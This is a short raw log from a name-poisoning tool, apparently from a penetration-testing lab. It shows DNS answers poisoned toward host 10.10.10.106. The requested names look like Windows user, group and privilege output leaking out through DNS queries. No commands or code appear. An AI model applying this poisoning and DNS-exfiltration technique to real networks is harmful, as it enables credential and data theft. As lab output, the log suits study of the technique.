 [*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .USER.INFORMATION.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .USER.INFORMATION.
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .User.SID.Name.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .User.SID.Name.
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .GROUP.INFORMATION.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .GROUP.INFORMATION.
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: 3.Attributes.Group.SID.Type.Name.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: 3.Attributes.Group.SID.Type.Name.
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .PRIVILEGES.INFORMATION.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .PRIVILEGES.INFORMATION.
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: .
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: .
[*] [DNS] A Record poisoned answer sent to: 10.10.10.106     Requested name: 6.Privilege.State.Description.Name.
[*] [DNS] AAAA Record poisoned answer sent to: 10.10.10.106     Requested name: 6.Privilege.State.Description.Name.